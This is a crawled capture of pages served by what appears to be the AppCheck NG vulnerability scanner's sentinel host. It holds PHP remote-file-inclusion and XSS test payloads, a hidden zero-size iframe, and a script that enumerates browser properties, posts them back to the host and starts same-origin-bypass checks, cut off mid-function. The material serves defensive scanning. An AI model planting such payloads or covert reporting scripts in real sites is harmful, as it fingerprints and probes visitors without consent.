

--- FILE ---
content_type: text/html
request_url: http://sentinelbcb35a919af346af8xmi8oqqgceyaora.ptst.io/
body_size: 637
content:
31337-31337-31337-31337<h1>AppCheck NG Sentinel</h1><br/>All Connections logged<br/>PHP RFI Test: <?php echo chr(80).chr(72).chr(80).chr(95).chr(69).chr(88).chr(69).chr(67).chr(85).chr(84).chr(69).chr(68).chr(95).chr(86).chr(73).chr(65).chr(95).chr(82).chr(70).chr(73).chr(95).chr(65).chr(80).chr(80).chr(67).chr(72).chr(69).chr(67).chr(75).chr(95).chr(83).chr(69).chr(78).chr(84).chr(73).chr(78).chr(69).chr(76) ?><br/>XSS RFI Test: <script>a='31337-31337-31337-31337'</script><br/><iframe src='//sentinelbcb35a919af346af8xmi8oqqgceyaora.ptst.io/user_agent_analysis' style='width:0;height:0;border:0; border:none;'></iframe>

--- FILE ---
content_type: text/html
request_url: http://sentinelbcb35a919af346af8xmi8oqqgceyaora.ptst.io/user_agent_analysis
body_size: 31251
content:

<html>
<head></head>
<body>
<script>
/*Script to analyse user-agent for common vulns.

Methodology:
	1.	Enumerate navigator.plugins
	2.	Enumerate window/global objects and diff.
	3.	Test adherance to SOP
*/

// Default object names in common User Agents. Need to update this for each added object, e.g. js function
var knownWindowProps;
knownWindowProps = 'Inspector,InstallTriggerImpl,AbstractRange,MathMLElement,MediaStreamTrackAudioSourceNode,ResizeObserverSize,crossOriginIsolated,SubmitEvent,ScreenLuminance,ApplePayError,AnimationEffect,BackgroundFetchManager,BackgroundFetchRecord,BackgroundFetchRegistration,BigInt,BigInt64Array,BigUint64Array,ClipboardItem,CompressionStream,DecompressionStream,ElementInternals,EnterPictureInPictureEvent,FeaturePolicy,FormDataEvent,FragmentDirective,GeolocationCoordinates,GeolocationPosition,GeolocationPositionError,HTMLPortalElement,InputDeviceInfo,LargestContentfulPaint,LayoutShift,MediaMetadata,MediaSession,OffscreenCanvas,OffscreenCanvasRenderingContext2D,PaymentInstruments,PaymentManager,PerformanceElementTiming,PerformanceEventTiming,PeriodicSyncManager,PictureInPictureWindow,PortalActivateEvent,PortalHost,RTCError,RTCErrorEvent,RTCPeerConnectionIceErrorEvent,RTCSctpTransport,ReadableStreamDefaultReader,ReportingObserver,TextDecoderStream,TextEncoderStream,TransformStream,UserActivation,globalThis,onformdata,onpointerrawupdate,onportalactivate,onselectionchange,portalHost,queueMicrotask,AudioParamMap,AudioWorkletNode,CSSImageValue,CSSKeywordValue,CSSMathInvert,CSSMathMax,CSSMathMin,CSSMathNegate,CSSMathProduct,CSSMathSum,CSSMathValue,CSSMatrixComponent,CSSNumericArray,CSSNumericValue,CSSPerspective,CSSPositionValue,CSSRotate,CSSScale,CSSSkew,CSSSkewX,CSSSkewY,CSSStyleValue,CSSTransformComponent,CSSTransformValue,CSSTranslate,CSSUnitValue,CSSUnparsedValue,CSSVariableReferenceValue,MediaCapabilities,MediaCapabilitiesInfo,StylePropertyMap,StylePropertyMapReadOnly,WritableStreamDefaultWriter,WritableStreamDefaultController,MediaKeyStatusMapIterator,MSDSHEvent,MSDCCEvent,HeadersIterator,MediaRecorderErrorEvent,AbortSignal,AbortController,RTCRtpTransceiver,USBIsochronousOutTransferResult,visualViewport,onbeforeinstallprompt,onappinstalled,VisualViewport,USBOutTransferResult,USBIsochronousInTransferResult,USBIsochronousOutTransferPacket,USBIsochronousInTransferResult,USBIsochronousInTransferPacket,USBInterface,USBInTransferResult,USBEndpoint,USBDevice,USBConnectionEvent,USBConfiguration,USBAlternateInterface,USB,ResizeObserverEntry,ResizeObserver,PerformanceServerTiming,NetworkInformation,onmspointercancel,onmspointerup,onmspointerover,onmspointerout,onmspointermove,onmspointerleave,onmspointerenter,onmspointerdown,onfocusout,onfocusin,msSetImmediate,msRequestAnimationFrame,msMatchMedia,msIsStaticHTML,msIndexedDB,msCrypto,msClearImmediate,msCancelRequestAnimationFrame,msAnimationStartTime,animationStartTime,showModelessDialog,showHelp,navigate,item,execScript,detachEvent,createPopup,attachEvent,XDomainRequest,GetObject,AnonymousContent,controllers,watch,unwatch,toSource,toLocaleString,isPrototypeOf,constructor,__proto__,__lookupSetter__,__lookupGetter__,__defineSetter__,__defineGetter__,valueOf,propertyIsEnumerable,hasOwnProperty,TEMPORARY,PERSISTENT,addEventListener,removeEventListener,dispatchEvent,orientation,onorientationchange,ontouchcancel,ontouchend,ontouchmove,ontouchstart,BluetoothUUID,BluetoothRemoteGATTService,BluetoothRemoteGATTServer,BluetoothRemoteGATTDescriptor,BluetoothRemoteGATTCharacteristic,BluetoothDevice,BluetoothCharacteristicProperties,Bluetooth,NavigationPreloadManager,PresentationReceiver,PresentationConnectionList,PaymentResponse,PaymentRequestUpdateEvent,PaymentRequest,PaymentAddress,PhotoCapabilities,MediaSettingsRange,ImageCapture,BudgetService,RTCRtpContributingSource,WritableStream,PerformancePaintTiming,onmessageerror,clipboardData,maxConnectionsPerServer,onhelp,onanimationcancel,toStaticHTML,VRStageParameters,AnimationTimeline,AnimationEffectReadOnly,CSSPseudoElement,AnimationEffectTimingReadOnly,KeyframeEffectReadOnly,KeyframeEffect,CSSTransition,CSSAnimation,AnimationPlaybackEvent,AnimationEffectTiming,GamepadAxisMoveEvent,GamepadButtonEvent,DocumentTimeline,WebKitMediaKeyNeededEvent,OverconstrainedError,OverconstrainedErrorEvent,onwebkitwillrevealbottom,onwebkitwillrevealleft,onwebkitwillrevealright,onwebkitwillrevealtop,origin,Atomics,SharedArrayBuffer,StaticRange,safari,0,1,2,3,4,5,6,7,8,9,10,11,GamepadHapticActuator,GamepadPose,VRDisplay,VRDisplayCapabilities,VRDisplayEvent,VREyeParameters,VRFieldOfView,VRFrameData,VRPose,onvrdisplayactivate,onvrdisplayblur,onvrdisplayconnect,onvrdisplaydeactivate,onvrdisplaydisconnect,onvrdisplayfocus,onvrdisplaypointerrestricted,onvrdisplaypointerunrestricted,onvrdisplaypresentchange,ondragexit,onloadend,onselectstart,ontransitioncancel,ontransitionrun,ontransitionstart,RTCDTMFSender,FileSystem,FileSystemEntry,FileSystemFileEntry,FileSystemDirectoryReader,FileSystemDirectoryEntry,WebGL2RenderingContext,RemotePlayback,WebGLVertexArrayObject,RTCDataChannel,ConstantSourceNode,BaseAudioContext,AudioScheduledSourceNode,WebAssembly,TaskAttributionTiming,PerformanceLongTaskTiming,ongotpointercapture,onlostpointercapture,ANGLE_instanced_arrays,ActiveXObject,AesGcmEncryptResult,AnalyserNode,Animation,AnimationEvent,AppBannerPromptResult,ApplePaySession,ApplicationCache,ApplicationCacheErrorEvent,Array,ArrayBuffer,Attr,Audio,AudioBuffer,AudioBufferSourceNode,AudioContext,AudioDestinationNode,AudioListener,AudioNode,AudioParam,AudioProcessingEvent,AudioStreamTrack,AudioTrack,AudioTrackList,BarProp,BatteryManager,BeforeInstallPromptEvent,BeforeLoadEvent,BeforeUnloadEvent,BhxBrowser,BhxEvent,BhxFilteredEvent,BhxWebNavigation,BhxWebRequest,BiquadFilterNode,Blob,BlobEvent,BookmarkCollection,Boolean,BroadcastChannel,ByteLengthQueuingStrategy,CDATASection,CSS,CSS2Properties,CSSCharsetRule,CSSConditionRule,CSSCounterStyleRule,CSSFontFaceRule,CSSFontFeatureValuesRule,CSSGroupingRule,CSSImportRule,CSSKeyframeRule,CSSKeyframesRule,CSSMediaRule,CSSMozDocumentRule,CSSNameSpaceRule,CSSNamespaceRule,CSSPageRule,CSSPrimitiveValue,CSSRule,CSSRuleList,CSSStyleDeclaration,CSSStyleRule,CSSStyleSheet,CSSSupportsRule,CSSValue,CSSValueList,CSSViewportRule,Cache,CacheStorage,CanvasCaptureMediaStream,CanvasCaptureMediaStreamTrack,CanvasGradient,CanvasPattern,CanvasPixelArray,CanvasRenderingContext2D,CaretPosition,ChannelMergerNode,ChannelSplitterNode,CharacterData,ClientRect,ClientRectList,ClipboardEvent,CloseEvent,CollectGarbage,CommandEvent,Comment,CompositionEvent,Console,ControlRangeCollection,Controllers,ConvolverNode,Coordinates,CountQueuingStrategy,Counter,Credential,CredentialsContainer,Crypto,CryptoKey,CryptoKeyPair,CryptoOperation,CustomElementRegistry,CustomEvent,DOMCursor,DOMError,DOMException,DOMImplementation,DOMMatrix,DOMMatrixReadOnly,DOMParser,DOMPoint,DOMPointReadOnly,DOMQuad,DOMRect,DOMRectList,DOMRectReadOnly,DOMRequest,DOMSettableTokenList,DOMStringList,DOMStringMap,DOMTokenList,DOMTransactionEvent,DataChannel,DataCue,DataTransfer,DataTransferItem,DataTransferItemList,DataView,Database,Date,Debug,DelayNode,DesktopNotification,DesktopNotificationCenter,DeviceAcceleration,DeviceLightEvent,DeviceMotionEvent,DeviceOrientationEvent,DeviceProximityEvent,DeviceRotationRate,Directory,Document,DocumentFragment,DocumentType,DragEvent,DynamicsCompressorNode,EXT_frag_depth,EXT_texture_filter_anisotropic,Element,Enumerator,Error,ErrorEvent,EvalError,Event,EventException,EventSource,EventTarget,External,FederatedCredential,File,FileError,FileList,FileReader,Float32Array,Float64Array,FocusEvent,FontFace,FontFaceSet,FontFaceSetLoadEvent,FormData,Function,GainNode,Gamepad,GamepadButton,GamepadEvent,Geolocation,GestureEvent,HTMLAllCollection,HTMLAnchorElement,HTMLAppletElement,HTMLAreaElement,HTMLAreasCollection,HTMLAttachmentElement,HTMLAudioElement,HTMLBGSoundElement,HTMLBRElement,HTMLBaseElement,HTMLBaseFontElement,HTMLBlockElement,HTMLBodyElement,HTMLButtonElement,HTMLCanvasElement,HTMLCollection,HTMLContentElement,HTMLDDElement,HTMLDListElement,HTMLDTElement,HTMLDataElement,HTMLDataListElement,HTMLDetailsElement,HTMLDialogElement,HTMLDirectoryElement,HTMLDivElement,HTMLDocument,HTMLElement,HTMLEmbedElement,HTMLFieldSetElement,HTMLFontElement,HTMLFormControlsCollection,HTMLFormElement,HTMLFrameElement,HTMLFrameSetElement,HTMLHRElement,HTMLHeadElement,HTMLHeadingElement,HTMLHtmlElement,HTMLIFrameElement,HTMLImageElement,HTMLInputElement,HTMLIsIndexElement,HTMLKeygenElement,HTMLLIElement,HTMLLabelElement,HTMLLegendElement,HTMLLinkElement,HTMLMapElement,HTMLMarqueeElement,HTMLMediaElement,HTMLMenuElement,HTMLMenuItemElement,HTMLMetaElement,HTMLMeterElement,HTMLModElement,HTMLNextIdElement,HTMLOListElement,HTMLObjectElement,HTMLOptGroupElement,HTMLOptionElement,HTMLOptionsCollection,HTMLOutputElement,HTMLParagraphElement,HTMLParamElement,HTMLPhraseElement,HTMLPictureElement,HTMLPreElement,HTMLProgressElement,HTMLQuoteElement,HTMLScriptElement,HTMLSelectElement,HTMLShadowElement,HTMLSlotElement,HTMLSourceElement,HTMLSpanElement,HTMLStyleElement,HTMLTableCaptionElement,HTMLTableCellElement,HTMLTableColElement,HTMLTableDataCellElement,HTMLTableElement,HTMLTableHeaderCellElement,HTMLTableRowElement,HTMLTableSectionElement,HTMLTemplateElement,HTMLTextAreaElement,HTMLTimeElement,HTMLTitleElement,HTMLTrackElement,HTMLUListElement,HTMLUnknownElement,HTMLVideoElement,HashChangeEvent,Headers,History,IDBCursor,IDBCursorWithValue,IDBDatabase,IDBFactory,IDBFileHandle,IDBFileRequest,IDBIndex,IDBKeyRange,IDBMutableFile,IDBObjectStore,IDBOpenDBRequest,IDBRequest,IDBTransaction,IDBVersionChangeEvent,IIRFilterNode,IdleDeadline,Image,ImageBitmap,ImageBitmapRenderingContext,ImageData,Infinity,InputDeviceCapabilities,InputEvent,InstallTrigger,Int16Array,Int32Array,Int8Array,InternalError,IntersectionObserver,IntersectionObserverEntry,Intl,Iterator,JSON,Key,KeyEvent,KeyOperation,KeyPair,KeyboardEvent,LocalMediaStream,Location,MIDIAccess,MIDIConnectionEvent,MIDIInput,MIDIInputMap,MIDIMessageEvent,MIDIOutput,MIDIOutputMap,MIDIPort,MSAssertion,MSBehaviorUrnsCollection,MSBlobBuilder,MSCSSMatrix,MSCSSProperties,MSCSSRuleList,MSCompatibleInfo,MSCompatibleInfoCollection,MSCredentials,MSCurrentStyleCSSProperties,MSEventObj,MSFIDOCredentialAssertion,'
knownWindowProps += 'EXT_color_buffer_half_float,EXT_shader_texture_lod,FormDataIterator,MSQualityEvent,MSRTCConfConfig,MSVideoReceiversEvent,MsInkCanvasContext,URLSearchParamsIterator,WEBGL_color_buffer_float,browser,'
knownWindowProps += 'MSFIDOSignature,MSFIDOSignatureAssertion,MSGesture,MSGestureEvent,MSGraphicsTrust,MSInputMethodContext,MSManipulationEvent,MSMediaKeyError,MSMediaKeyMessageEvent,MSMediaKeyNeededEvent,MSMediaKeySession,MSMediaKeys,MSMimeTypesCollection,MSPluginsCollection,MSPointerEvent,MSRangeCollection,MSSiteModeEvent,MSStream,MSStreamReader,MSStyleCSSProperties,Map,Math,MediaController,MediaDeviceInfo,MediaDevices,MediaElementAudioSourceNode,MediaEncryptedEvent,MediaError,MediaKeyError,MediaKeyEvent,MediaKeyMessageEvent,MediaKeyNeededEvent,MediaKeySession,MediaKeyStatusMap,MediaKeySystemAccess,MediaKeys,MediaList,MediaQueryList,MediaQueryListEvent,MediaRecorder,MediaSource,MediaStream,MediaStreamAudioDestinationNode,MediaStreamAudioSourceNode,MediaStreamError,MediaStreamErrorEvent,MediaStreamEvent,MediaStreamTrack,MediaStreamTrackEvent,MessageChannel,MessageEvent,MessagePort,MimeType,MimeTypeArray,MouseEvent,MouseScrollEvent,MouseWheelEvent,MutationEvent,MutationObserver,MutationRecord,NaN,NamedNodeMap,Navigator,Node,NodeFilter,NodeIterator,NodeList,Notification,NotifyPaintEvent,Number,OES_element_index_uint,OES_standard_derivatives,OES_texture_float,OES_texture_float_linear,OES_texture_half_float,OES_texture_half_float_linear,Object,OfflineAudioCompletionEvent,OfflineAudioContext,OfflineResourceList,Option,OscillatorNode,OverflowEvent,PageTransitionEvent,PaintRequest,PaintRequestList,PannerNode,PasswordCredential,Path2D,Performance,PerformanceEntry,PerformanceMark,PerformanceMeasure,PerformanceNavigation,PerformanceNavigationTiming,PerformanceObserver,PerformanceObserverEntryList,PerformanceResourceTiming,PerformanceTiming,PeriodicWave,PermissionStatus,Permissions,Plugin,PluginArray,PointerEvent,PopStateEvent,PopupBlockedEvent,Position,PositionError,Presentation,PresentationAvailability,PresentationConnection,PresentationConnectionAvailableEvent,PresentationConnectionCloseEvent,PresentationRequest,ProcessingInstruction,ProgressEvent,Promise,PromiseRejectionEvent,Proxy,PushManager,PushSubscription,PushSubscriptionOptions,RGBColor,RTCCertificate,RTCDTMFToneChangeEvent,RTCDataChannelEvent,RTCDtlsTransport,RTCDtlsTransportStateChangedEvent,RTCDtmfSender,RTCIceCandidate,RTCIceCandidatePairChangedEvent,RTCIceGatherer,RTCIceGathererEvent,RTCIceTransport,RTCIceTransportStateChangedEvent,RTCPeerConnection,RTCPeerConnectionIceEvent,RTCRtpReceiver,RTCRtpSender,RTCSessionDescription,RTCSrtpSdesTransport,RTCSsrcConflictEvent,RTCStatsProvider,RTCStatsReport,RTCTrackEvent,RadioNodeList,Range,RangeError,RangeException,ReadableStream,ReadableStreamReader,RecordErrorEvent,Rect,ReferenceError,Reflect,RegExp,Request,Response,SQLError,SQLException,SQLResultSet,SQLResultSetRowList,SQLTransaction,SVGAElement,SVGAltGlyphDefElement,SVGAltGlyphElement,SVGAltGlyphItemElement,SVGAngle,SVGAnimateColorElement,SVGAnimateElement,SVGAnimateMotionElement,SVGAnimateTransformElement,SVGAnimatedAngle,SVGAnimatedBoolean,SVGAnimatedEnumeration,SVGAnimatedInteger,SVGAnimatedLength,SVGAnimatedLengthList,SVGAnimatedNumber,SVGAnimatedNumberList,SVGAnimatedPreserveAspectRatio,SVGAnimatedRect,SVGAnimatedString,SVGAnimatedTransformList,SVGAnimationElement,SVGCircleElement,SVGClipPathElement,SVGColor,SVGComponentTransferFunctionElement,SVGCursorElement,SVGDefsElement,SVGDescElement,SVGDiscardElement,SVGDocument,SVGElement,SVGElementInstance,SVGElementInstanceList,SVGEllipseElement,SVGException,SVGFEBlendElement,SVGFEColorMatrixElement,SVGFEComponentTransferElement,SVGFECompositeElement,SVGFEConvolveMatrixElement,SVGFEDiffuseLightingElement,SVGFEDisplacementMapElement,SVGFEDistantLightElement,SVGFEDropShadowElement,SVGFEFloodElement,SVGFEFuncAElement,SVGFEFuncBElement,SVGFEFuncGElement,SVGFEFuncRElement,SVGFEGaussianBlurElement,SVGFEImageElement,SVGFEMergeElement,SVGFEMergeNodeElement,SVGFEMorphologyElement,SVGFEOffsetElement,SVGFEPointLightElement,SVGFESpecularLightingElement,SVGFESpotLightElement,SVGFETileElement,SVGFETurbulenceElement,SVGFilterElement,SVGFontElement,SVGFontFaceElement,SVGFontFaceFormatElement,SVGFontFaceNameElement,SVGFontFaceSrcElement,SVGFontFaceUriElement,SVGForeignObjectElement,SVGGElement,SVGGeometryElement,SVGGlyphElement,SVGGlyphRefElement,SVGGradientElement,SVGGraphicsElement,SVGHKernElement,SVGImageElement,SVGLength,SVGLengthList,SVGLineElement,SVGLinearGradientElement,SVGMPathElement,SVGMarkerElement,SVGMaskElement,SVGMatrix,SVGMetadataElement,SVGMissingGlyphElement,SVGNumber,SVGNumberList,SVGPaint,SVGPathElement,SVGPathSeg,SVGPathSegArcAbs,SVGPathSegArcRel,SVGPathSegClosePath,SVGPathSegCurvetoCubicAbs,SVGPathSegCurvetoCubicRel,SVGPathSegCurvetoCubicSmoothAbs,SVGPathSegCurvetoCubicSmoothRel,SVGPathSegCurvetoQuadraticAbs,SVGPathSegCurvetoQuadraticRel,SVGPathSegCurvetoQuadraticSmoothAbs,SVGPathSegCurvetoQuadraticSmoothRel,SVGPathSegLinetoAbs,SVGPathSegLinetoHorizontalAbs,SVGPathSegLinetoHorizontalRel,SVGPathSegLinetoRel,SVGPathSegLinetoVerticalAbs,SVGPathSegLinetoVerticalRel,SVGPathSegList,SVGPathSegMovetoAbs,SVGPathSegMovetoRel,SVGPatternElement,SVGPoint,SVGPointList,SVGPolygonElement,SVGPolylineElement,SVGPreserveAspectRatio,SVGRadialGradientElement,SVGRect,SVGRectElement,SVGRenderingIntent,SVGSVGElement,SVGScriptElement,SVGSetElement,SVGStopElement,SVGStringList,SVGStyleElement,SVGSwitchElement,SVGSymbolElement,SVGTRefElement,SVGTSpanElement,SVGTextContentElement,SVGTextElement,SVGTextPathElement,SVGTextPositioningElement,SVGTitleElement,SVGTransform,SVGTransformList,SVGUnitTypes,SVGUseElement,SVGVKernElement,SVGViewElement,SVGViewSpec,SVGZoomAndPan,SVGZoomEvent,Screen,ScreenOrientation,ScriptEngine,ScriptEngineBuildVersion,ScriptEngineMajorVersion,ScriptEngineMinorVersion,ScriptProcessorNode,ScrollAreaEvent,SecurityPolicyViolationEvent,Selection,ServiceWorker,ServiceWorkerContainer,ServiceWorkerMessageEvent,ServiceWorkerRegistration,Set,ShadowRoot,SharedWorker,SimpleGestureEvent,SiteBoundCredential,SourceBuffer,SourceBufferList,SpeechSynthesis,SpeechSynthesisErrorEvent,SpeechSynthesisEvent,SpeechSynthesisUtterance,SpeechSynthesisVoice,StereoPannerNode,StopIteration,Storage,StorageEvent,StorageManager,String,StyleMedia,StyleSheet,StyleSheetList,StyleSheetPageList,SubtleCrypto,Symbol,SyncManager,SyntaxError,Text,TextDecoder,TextEncoder,TextEvent,TextMetrics,TextRange,TextRangeCollection,TextTrack,TextTrackCue,TextTrackCueList,TextTrackList,TimeEvent,TimeRanges,Touch,TouchEvent,TouchList,TrackEvent,TransitionEvent,TreeWalker,TypeError,UIEvent,URIError,URL,URLSearchParams,Uint16Array,Uint32Array,Uint8Array,Uint8ClampedArray,UserMessageHandler,UserMessageHandlersNamespace,UserProximityEvent,VBArray,VTTCue,VTTRegion,ValidityState,VideoPlaybackQuality,VideoStreamTrack,VideoTrack,VideoTrackList,WEBGL_compressed_texture_s3tc,WEBGL_debug_renderer_info,WEBGL_depth_texture,WaveShaperNode,WeakMap,WeakSet,WebGLActiveInfo,WebGLBuffer,WebGLContextEvent,WebGLFramebuffer,WebGLObject,WebGLProgram,WebGLQuery,WebGLRenderbuffer,WebGLRenderingContext,WebGLSampler,WebGLShader,WebGLShaderPrecisionFormat,WebGLSync,WebGLTexture,WebGLTransformFeedback,WebGLUniformLocation,WebKitAnimationEvent,WebKitCSSFilterValue,WebKitCSSMatrix,WebKitCSSRegionRule,WebKitCSSTransformValue,WebKitDataCue,WebKitDirectoryEntry,WebKitDirectoryReader,WebKitEntry,WebKitFileEntry,WebKitFileSystem,WebKitMediaKeyError,WebKitMediaKeyMessageEvent,WebKitMediaKeySession,WebKitMediaKeys,WebKitMutationObserver,WebKitNamespace,WebKitPlaybackTargetAvailabilityEvent,WebKitPoint,WebKitTransitionEvent,WebSocket,WheelEvent,Window,Worker,XMLDocument,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestProgressEvent,XMLHttpRequestUpload,XMLSerializer,XMLStylesheetProcessingInstruction,XPathEvaluator,XPathException,XPathExpression,XPathNSResolver,XPathResult,XSLTProcessor,alert,applicationCache,atob,blur,btoa,caches,cancelAnimationFrame,cancelIdleCallback,captureEvents,chrome,clearImmediate,clearInterval,clearTimeout,clientInformation,close,closed,confirm,console,content,createImageBitmap,crypto,customElements,decodeURI,decodeURIComponent,defaultStatus,defaultstatus,devicePixelRatio,doNotTrack,document,dump,encodeURI,encodeURIComponent,escape,eval,event,external,fetch,find,focus,frameElement,frames,fullScreen,getComputedStyle,getDefaultComputedStyle,getMatchedCSSRules,getSelection,history,indexedDB,innerHeight,innerWidth,isFinite,isNaN,isSecureContext,localStorage,location,locationbar,matchMedia,menubar,moveBy,moveTo,mozInnerScreenX,mozInnerScreenY,mozPaintCount,mozRTCIceCandidate,mozRTCPeerConnection,mozRTCSessionDescription,msCredentials,msWriteProfilerMark,name,navigator,netscape,offscreenBuffering,onabort,onabsolutedeviceorientation,onafterprint,onanimationend,onanimationiteration,onanimationstart,onauxclick,onbeforeprint,onbeforeunload,onblur,oncancel,oncanplay,oncanplaythrough,onchange,onclick,onclose,oncompassneedscalibration,oncontextmenu,oncuechange,ondblclick,ondevicelight,ondevicemotion,ondeviceorientation,ondeviceorientationabsolute,ondeviceproximity,ondrag,ondragend,ondragenter,ondragleave,ondragover,ondragstart,ondrop,ondurationchange,onemptied,onended,onerror,onfocus,onhashchange,oninput,oninvalid,onkeydown,onkeypress,onkeyup,onlanguagechange,onload,onloadeddata,onloadedmetadata,onloadstart,onmessage,onmousedown,onmouseenter,onmouseleave,onmousemove,onmouseout,onmouseover,onmouseup,onmousewheel,onmozfullscreenchange,onmozfullscreenerror,onmsgesturechange,onmsgesturedoubletap,onmsgestureend,onmsgesturehold,onmsgesturestart,onmsgesturetap,onmsinertiastart,onoffline,ononline,onpagehide,onpageshow,onpause,onplay,onplaying,onpointercancel,onpointerdown,onpointerenter,onpointerleave,onpointermove,onpointerout,onpointerover,onpointerup,onpopstate,onprogress,onratechange,onreadystatechange,onrejectionhandled,onreset,onresize,onscroll,onsearch,onseeked,onseeking,onselect,onshow,onstalled,onstorage,onsubmit,onsuspend,ontimeupdate,ontoggle,ontransitionend,onunhandledrejection,onunload,onuserproximity,onvolumechange,onwaiting,'
knownWindowProps += 'onwebkitanimationend,onwebkitanimationiteration,onwebkitanimationstart,onwebkitmouseforcechanged,onwebkitmouseforcedown,onwebkitmouseforceup,onwebkitmouseforcewillbegin,onwebkittransitionend,onwheel,open,openDatabase,opener,outerHeight,outerWidth,pageXOffset,pageYOffset,parent,parseFloat,parseInt,performance,personalbar,postMessage,print,prompt,releaseEvents,requestAnimationFrame,requestIdleCallback,resizeBy,resizeTo,screen,screenLeft,screenTop,screenX,screenY,scroll,scrollBy,scrollByLines,scrollByPages,scrollMaxX,scrollMaxY,scrollTo,scrollX,scrollY,scrollbars,self,sessionStorage,setImmediate,setInterval,setResizable,setTimeout,showModalDialog,sidebar,sizeToContent,speechSynthesis,status,statusbar,stop,styleMedia,toString,toolbar,top,undefined,unescape,uneval,updateCommands,webkitAudioContext,webkitAudioPannerNode,webkitCancelAnimationFrame,webkitCancelRequestAnimationFrame,webkitConvertPointFromNodeToPage,webkitConvertPointFromPageToNode,webkitIDBCursor,webkitIDBDatabase,webkitIDBFactory,webkitIDBIndex,webkitIDBKeyRange,webkitIDBObjectStore,webkitIDBRequest,webkitIDBTransaction,webkitIndexedDB,webkitMediaStream,webkitNotifications,webkitOfflineAudioContext,webkitRTCPeerConnection,webkitRequestAnimationFrame,webkitRequestFileSystem,webkitResolveLocalFileSystemURL,webkitSpeechGrammar,webkitSpeechGrammarList,webkitSpeechRecognition,webkitSpeechRecognitionError,webkitSpeechRecognitionEvent,webkitStorageInfo,webkitURL,window,length,'
knownWindowProps += 'AuthenticatorAssertionResponse,Clipboard,U2F,PublicKeyCredential,AuthenticatorAttestationResponse,AuthenticatorResponse,u2f,knownWindowProps,log_test_result,getMembers,unpack,enumProps,windowPropDiff,xmlhttp_check,default_object_names_combined,'
knownWindowProps += "Worklet,AbsoluteOrientationSensor,Accelerometer,AudioWorklet,DeviceMotionEventAcceleration,DeviceMotionEventRotationRate,Gyroscope,Keyboard,KeyboardLayoutMap,LinearAccelerationSensor,Lock,LockManager,OrientationSensor,RelativeOrientationSensor,Sensor,SensorErrorEvent,PaymentMethodChangeEvent,XR,XRBoundedReferenceSpace,XRFrame,XRInputSource,XRInputSourceArray,XRInputSourceEvent,XRInputSourcesChangeEvent,XRPose,XRReferenceSpace,XRReferenceSpaceEvent,XRRenderState,XRRigidTransform,XRSession,XRSessionEvent,XRSpace,XRView,XRViewerPose,XRViewport,XRWebGLLayer,dir,dirxml,profile,profileEnd,clear,table,keys,values,debug,undebug,monitor,unmonitor,inspect,copy,queryObjects,$_,$0,$1,$2,$3,$4,getEventListeners,monitorEvents,unmonitorEvents,$,$$,$x,"
knownWindowProps += "contentWindow,ongesturechange,ongestureend,ongesturestart,ontouchforcechange,trustedTypes,"
knownWindowProps += 'propdiff,ajax_report,sop_bypass,report_ajax_sop_bypass,globalScope,propdiff_global,remote_url,result,'
knownWindowProps += 'ReadableByteStream,gc,onautocomplete,onautocompleteerror,_gaUserPrefs,trustedTypes,ReadableByteStream,gc,onautocomplete,onautocompleteerror,cookieStore,onbeforexrselect,originAgentCluster,reportError,scheduler,showDirectoryPicker,showOpenFilePicker,showSaveFilePicker'
knownWindowProps += 'onbeforeinput,ongamepadconnected,ongamepaddisconnected,onsecuritypolicyviolation,onslotchange,reportError,structuredClone,onbeforeload,'
knownWindowProps += 'SOP_URLS,check_sop_bypass,launch_sop_checks'
knownWindowProps = knownWindowProps.split(',').sort()

function ajax_report(data){
    var xhr= new XMLHttpRequest();
    xhr.open("POST", window.location.href , false); //setting it as sync not async so we dont leave the page 
    xhr.send(data);
}

function getMembers(obj) {
    var members = new Array();
    var i = 0;
    try{
        for (var member in obj) {
            if(obj.hasOwnProperty(member)){
                members[i] = member;
            }
            i++;
        }
    }catch(e){
       console.error(e);
    }

    return members.sort();
};

// Temporary, do this properly if we decide to use enumProps.
function unpack(o){
    try{
        return JSON.stringify(o);
    }catch(e){
        return String(o);
    }
}

function enumProps(obj) {
    // Enumerate properties and values
    var props = {}
    var members = getMembers(obj);
    for (var i = 0; i < members.length; i++) {
        try{
            var member = members[i];
            var value = obj[member];
            //here we should unpack the value recursively
            // return to this if we need to.
            props[member] = unpack(value)
        }catch(e){
            console.error(e)
        }
    }
    return props
};

// Get diff between current window props and this one
function windowPropDiff(target_win){
    var props = knownWindowProps;
    //var foundProps = Object.getOwnPropertyNames(target_win)
    var foundProps = getMembers(target_win);
    var diff = []
        for(var i=0;i<foundProps.length;i++) {
            var found = false;
            for(var j=0;j<props.length;j++) {
                if(foundProps[i] === props[j]) {
                    found = true;
                    break;
            }
        }
        if(!found) {
            diff.push(foundProps[i]);
        }
    }
    return diff
}

/****** SOP Check Functions ******/
function xmlhttp_check(url, success_callback, headers){
    /*
    url:				URL to try access.
    success_callback:	passed the response text if we succeed.
    */
	
    var req;
    if(window.XMLHttpRequest) {
        req = new XMLHttpRequest();
    } else {
        req = new ActiveXObject("Microsoft.XMLHTTP");
    }
	console.log("Requesting: " +url)
    req.open("GET", url, true);
    
	if(headers){
		console.log("ADDING HEADERS")
		console.log(headers)
		for(const property in headers){
			console.log("Setting header: " + property +" " +headers[property])
